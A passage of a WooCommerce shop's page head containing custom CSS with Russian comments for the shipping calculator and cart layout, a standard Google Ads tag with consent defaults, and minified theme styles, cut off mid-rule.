#calc_shipping_city_field label[for="calc_shipping_city"]::after {
  content: "начните набирать название\A и подождите выпадаюшее меню";
  white-space: pre; /* перенос строки */
  color: #666; /* цвет подсказки */
  font-size: 0.7em; /* мелкий шрифт */
  display: block;
  margin-top: 1px;
  font-weight: normal;
}

/*и еще одну подсказку*/
#shipping-calculator-form > p:nth-child(5)::after {
  content: "Если не нашли Ваш населенный\Aпункт, позвоните нам, договоримся\Aо доставке";
  white-space: pre-line;
  display: block;
  font-size: 0.65em;
  color: #666;
  margin-top: 8px;
}
/*альтернативный вариант для более современных браузеров*/
#shipping-calculator-form > p:has(> button[name="calc_shipping"])::after {
  content: "Если не нашли Ваш населенный\Aпункт, позвоните нам, договоримся\Aо доставке";
  white-space: pre-line;
  display: block;
  font-size: 0.65em;
  color: #666;
  margin-top: 8px;
}


/*стилизуем адрес доставки в корзине*/
p.woocommerce-shipping-destination {
  text-align: left;           /* Выравнивание текста вправо */
  background-color: #d0d0d0;   /* Светло-серый фон */
  font-size: 85%;              /* Размер шрифта 80% от базового */
  padding: 8px 12px;           /* Отступы вокруг текста для читаемости */
  border-radius: 5px;          /* Скругление углов (опционально) */
  margin-top: 10px;            /* Отступ сверху чтобы отделить от других элементов */
}







/*уменьшаем шрифт в списке товаров*/
td.product-name a {
  font-size: 0.9rem; /* или другое подходящее значение, например 13px */
  line-height: 1.2; /* чтобы строки не слишком разбивались */
  word-break: break-word; /* чтоб слова могли переноситься, если нужны */
}


/*отсерединевание строк с товарами*/

/* Вертикальное центрирование содержимого и шапки */
.shop_table.cart th, 
.shop_table.cart td {
  vertical-align: middle !important;
  text-align: left; /* выравнивание текста влево, можно адаптировать */
}

/* Фиксированная ширина для колонки с кнопкой удаления и миниатюрой */
td.product-remove, td.product-thumbnail {
  width: 80px;
  text-align: center;
  white-space: nowrap; /* чтобы элементы не переносились */
}

/* Уменьшение размера миниатюры картинки */
td.product-thumbnail img {
  max-width: 80px;
  max-height: 80px;
  width: auto;
  height: auto;
  object-fit: contain;
  display: block;
  margin: 0 auto;
}

/* Чтобы колонки 'Цена', 'Количество', 'Стоимость' не были слишком широкими */
td.product-price,
td.product-quantity,
td.product-subtotal {
  white-space: nowrap;
  max-width: 120px; /* или подкорректировать */
}

/* Если нужно, дополнительно можно настроить ширину колонок товара */
td.product-name {
  max-width: 400px; /* ограничение ширины названия товара */
  word-wrap: break-word;
}



/*Убираем ПОДЫТОГ из мини-корзины а оформление заказа и корзина с помощью functions.php переназваны*/
.woocommerce-mini-cart__total strong {
  /* Скрываем оригинальный текст, сохраняя место */
  color: transparent;
  position: relative;
}

.woocommerce-mini-cart__total strong::after {
  content: "Стоимость:";
  color: #333; /* Цвет текста */
  position: absolute;
  left: -20px;
  top: -2px;
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

		<!-- Global site tag (gtag.js) - Google Ads: AW-788624258 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-788624258"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-788624258", { "groups": "GLA", "send_page_view": false });		</script>

		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.16") format("woff2"),url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.16") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.16") format("woff2"),url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.16") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.16") format("woff2"),url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.16") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.16") format("woff2"),url("http://sanditrade.by/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.16") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("http://sanditrade.by/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.16") format("woff2"),url("http://sanditrade.by/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.16") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#303640;--color-header-middle-text-hover:#00bf80;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#f2f3f5;--color-chrome-toolbar-grad:#f2f3f5;--color-header-top-bg:#f2f3f5;--color-header-top-bg-grad:#f2f3f5;--color-header-top-text:#7c8491;--color-header-top-text-hover:#00bf80;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#f2f3f5;--color-content-bg-alt-grad:#f2f3f5;--color-content-border:#e1e5e8;--color-content-heading:#303640;--color-content-heading-grad:#303640;--color-content-text:#303640;--color-content-link:#00bf80;--color-content-link-hover:#33bbff;--color-content-primary:#00bf80;--color-content-primary-grad:#00bf80;--color-content-secondary:#33bbff;--color-content-secondary-grad:#33bbff;--color-content-faded:#7c8491;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f2f3f5;--color-alt-content-bg-grad:#f2f3f5;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#d7dde0;--color-alt-content-heading:#303640;--color-alt-content-heading-grad:#303640;--color-alt-content-text:#303640;--color-alt-content-link:#00bf80;--color-alt-content-link-hover:#33bbff;--color-alt-content-primary:#00bf80;--color-alt-content-primary-grad:#00bf80;--color-alt-content-secondary:#33bbff;--color-alt-content-secondary-grad:#33bbff;--color-alt-content-faded:#7c8491;--color-alt-content-overlay:rgba(0,191,128,0.85);--color-alt-content-overlay-grad:rgba(0,191,128,0.85);--color-footer-bg:#545a66;--color-footer-bg-grad:#545a66;--color-footer-bg-alt:#434955;--color-footer-bg-alt-grad:#434955;--color-footer-border:#676f7c;--color-footer-heading:#cccccc;--color-footer-heading-grad:#cccccc;--color-footer-text:#d7dde0;--color-footer-link:#ffffff;--color-footer-link-hover:#33bbff;--color-subfooter-bg:#434955;--color-subfooter-bg-grad:#434955;--color-subfooter-bg-alt:#303640;--color-subfooter-bg-alt-grad:#303640;--color-subfooter-border:#545a66;--color-subfooter-heading:#cccccc;--color-subfooter-heading-grad:#cccccc;--color-subfooter-text:#aab2bd;--color-subfooter-link:#d7dde0;--color-subfooter-link-hover:#33bbff;--color-content-primary-faded:rgba(0,191,128,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1280px;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Raleway",sans-serif;--font-h1:"Roboto",sans-serif;--font-h2:"Roboto",sans-serif;--font-h3:"Roboto",sans-serif;--font-h4:"Roboto",sans-serif;--font-h5:"Roboto",sans-serif;--font-h6:"Roboto",sans-serif}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:1rem;line-height:1.6}h1{font-family:var(--font-h1);font-weight:600;font-size:max( 2.5rem,2.4vw );line-height:1.2;letter-spacing:0;margin-bottom:0.3em}h2{font-family:var(--font-h2);font-weight:600;font-size:max(1.4rem,1.4vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h3{font-family:var(--font-h3);font-weight:600;font-size:max( 1.2rem,1.2vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}.woocommerce-Reviews-title,.widgettitle,h4{font-family:var(--font-h4);font-weight:600;font-size:max( 1.1rem,1.1vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h5{font-family:var(--font-h5);font-weight:600;font-size:max( 1.0rem,1.0vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h6{font-family:var(--font-h6);font-weight:600;font-size:max( 1.2rem,1.2vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}@media (max-width:600px){html{line-height:1.6}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}@media (max-width:1360px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-sidebar{width:20%}.l-content{width:75%}@media (min-width:1141px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:901px) and (max-width:1140px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:900px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1140px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:900px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:599px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:600px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1360px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-family:var(--font-h1);font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:none;letter-spacing:0.02em;border-radius:0.6em;padding:0.8em 1.6em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.10)}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-chrome-toolbar);border-color:transparent;color:var(--color-header-middle-text)!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-h1);font-size:16px;line-height:1.20!important;font-weight:600;font-style:normal;text-transform:none;letter-spacing:0.02em;border-radius:0;padding:0.97em 1.6em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.10)}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:0px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:var(--color-chrome-toolbar);border-color:transparent;color:var(--color-header-middle-text)!important}.us-nav-style_3>*{min-width:calc(1.20em + 2 * 0.97em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 2.0em;background:var(--color-header-top-bg);border-color:transparent;color:var(--color-content-text)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-size:16px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 2em;background:var(--color-header-middle-bg);border-color:var(--color-content-text);color:var(--color-content-text)!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_4>*{min-width:calc(1.20em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://sanditrade.by/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-4 li{width:25.000%}.woocommerce-product-gallery ol{margin:2px -2px 0}.woocommerce-product-gallery ol>li{padding:2px}.header_hor .w-nav.type_desktop .menu-item-1405 .w-nav-list.level_2{left:0;right:0;transform-origin:50% 0;background:#f5f5f5;padding:3px}.header_hor .w-nav.type_desktop .menu-item-1405{position:static}</style>
				<style id="us-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1141px){.hidden_for_default{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 